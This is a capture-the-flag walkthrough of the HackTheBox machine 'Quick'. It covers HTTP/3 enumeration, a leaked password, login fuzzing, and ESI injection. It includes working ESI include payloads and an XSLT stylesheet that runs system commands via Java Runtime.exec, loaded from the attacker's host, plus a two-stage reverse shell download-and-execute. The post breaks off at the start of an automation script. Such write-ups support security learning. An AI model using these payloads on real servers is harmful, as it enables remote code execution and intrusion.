HackTheBox - Quick
Quick gave me the chance to improve my code analysis skills, mainly in php code. Awesome done, very well thinked. The http3 part I’ve never seen before, had the chance to learn many new things.
The first shell is with a esi exploitation, then you need to route a new website running locally and get the creds in a mysql instance, after that you need to exploit another vuln in a printer service in order to get the ssh priv key, the root was the hardest part, in my opinion pure CTF, but the whole box was awesome.
The first shell to sam is in the body of the post.
Hope you enjoy!
Diagram
Here is the diagram for this machine. It’s a resume from it.
graph TD
A[Enumeration] -->|Nmap - Gobuster| B(UDP 443)
B --> |/etc/hosts| C[curl http3]
C --> |Docs| D(creds)
D --> |Elisa login| E[Ticket - XSS - ESI]
E --> |RCE| F[Auto reverse shell]
F --> |Port Forwading - 80| G[Printer service]
G --> |Code Analysis| I[Race condition]
I --> |SSH Key srvadm| J[Logged as srvadm]
J --> |Enum Files| K[Root Password]
Enumeration
First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 10.10.10.186
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 9001
We try to open it on the browser
Seems to be a simple php page.
1 - clients.php 2 - login.php. 3 - There is a link to https://portal.quick.htb
Gobuster with -x php, once I know that it’s php page
1
gobuster dir -u http://10.10.10.186:9001 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -t 30
/login.php
Just login page
/clients.php
Just clients page
QUIC
When you access the main page, you get an error message. Very interesting
“You might experience some connectivity issues during portal access which we are aware of and working on designing client application to provide better experience for our users. Till then you can avail our services from Mobile App”
We add the portal.quick.htb to our /etc/hosts
Due to the name of the box, we researched QUIC and found it’s using port 443 UDP, no let’s nmap it
1
nmap -sU -p 443 10.10.10.186
And it’s possible open!
Spent a little more time of research and fount HTTP/3 - Hypertext Transfer Protocol (HTTP) over QUIC - And this blog teaching how to implement/attack this thing and this docker with curl http3, which we need to make this box.
Docker Container
So, we start a docker container to do not damage our system with other libraries to curl
1
2
service docker start
docker run -it 'ymuski/curl-http3' bash
Now we could start playing with http3
1
curl --http3 https://10.10.10.186
Docs seems to be the most interesting, let’s check this one out first.
Listing the documents:
1
curl --http3 https://10.10.10.186/index.php?view=docs
Let’s download them
1
2
curl --http3 https://10.10.10.186/docs/QuickStart.pdf --output QuickStart.pdf
curl --http3 https://10.10.10.186/docs/Connectivity.pdf --output Connectivity.pdf
Now we copy to our kali, to read then
1
2
3
docker ps
docker cp wizardly_dewdney:/opt/Connectivity.pdf .
docker cp wizardly_dewdney:/opt/QuickStart.pdf .
On Connectivity.pdf we found a password
Quick4cc3$$
Login Elisa
If we remember, on the page we see the following information
1
2
3
4
Tim (Qconsulting Pvt Ltd)
Roy (DarkWng Solutions)
Elisa (Wink Media)
James (LazyCoop Pvt Ltd)
So we can “presume” that the e-mails are going to be:
This is from the name, country and company they work
1
2
3
4
tim@qconsulting.co.uk
roy@darkwing.us
elisa@wink.co.uk
james@lazycoop.cn
So, let’s make a wfuzz to try to get something new
It’s important to visit the site at quick.htb and not by IP, as some functionality breaks otherwise. (add at /etc/hosts)
So, let’s go
1
wfuzz -X POST -u quick.htb:9001/login.php -d 'email=FUZZ&password=Quick4cc3$$' -w mail.txt
Awesome, we got one working…
elisa@wink.co.uk:Quick4cc3$$
So, we login on the page with the credentials
The only thing useful here is that we can send tickets to the server
We try to send one to the server to see how is the query
We receive a popup
And we see the data we send and receive on burp
We search for our ticket
Esigate
Onde the responses we see a very interesting thing
X-Powered-By: Esigate
After some researching we found this blog which explains how the ESI works, and how we can abuse it.
In short, on the blog we have:
1
2
3
4
5
<body>
<b>The Weather Website</b>
Weather for <esi:include src="/weather/name?id=$(QUERY_STRING{city_id})" />
Monday: <esi:include src="/weather/week/monday?id=$(QUERY_STRING{city_id})" />
Tuesday: <esi:include src="/weather/week/tuesday?id=$(QUERY_STRING{city_id})" />
Brwoser caching device would cache the page just like this. And when someone requests the page, it will replace the
PoC
Now I need to imagine where will be the place I’ll inject my payload. I got two options, on the ticked id, because it spawns an alert message on my screen or on the values I passed on the burp request.
I’ll create a poc.html
1
<b>PoC test</b>
I always like to use python3 -m http.server 80 to host my web server during my pentests, but sometimes it does not work properly, as in this case. I didn’t want Apache to send 304 responses (content not modified), so I disabled that by putting the following at the bottom of /etc/apache2/apache2.conf
When we try to start apache2 we got errors, the solution is here
Now we start apache and see the last lines of the log, to see in real time the server trying to reach it
1
tail -f /var/log/apache2/access.log | cut -d' ' -f-9
Now I send the ticket
1
title=test&msg=test&id=TKT-3333<esi:include src="http://10.10.14.20/poc.html" />
And the response get back on my apache2 server
It’s working!
Now, let’s hunt RCE
XSLT to RCE POC
According to the post, the tag we need to use is this
1
<esi:include src="http://localhost/" stylesheet="http://10.10.14.20/esi.xsl"> </esi:include>
esi.xsl contains Java to run a command. I’ll ping and listen with tcpdump:
esi.xsl
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[ping -c 5 10.10.14.20]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
Then I send the poc
1
title=0x4rt3mis&msg=Describe+your+query&id=TKT-1234;<esi:include src="http://localhost/" stylesheet="http://10.10.14.20/esi.xsl"> </esi:include>
And we get the ping back
Reverse Shell
To get a reverse shell I needed to make it in two stages. We got so many errors and bad chars with the reverse shells one liner.
I created two xsl files, one is to download the malicious bash file, other is just to execute it on the server
Great. It’ll download the malicious shell file and after execute it on the server
Repeater
1
title=0x4rt3mis&msg=Describe+your+query&id=TKT-1111;<esi:include src="http://localhost/" stylesheet="http://10.10.14.20/shell_download.xsl"> </esi:include>
And executed
1
title=0x4rt3mis&msg=Describe+your+query&id=TKT-1112;<esi:include src="http://localhost/" stylesheet="http://10.10.14.20/shell_execute.xsl"> </esi:include>
Sure! Let’s automate the whole things now!
Sam Auto Shell
We will use our python skeleton to do that
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3
import argparse
import requests
import sys
'''Setting up something important'''
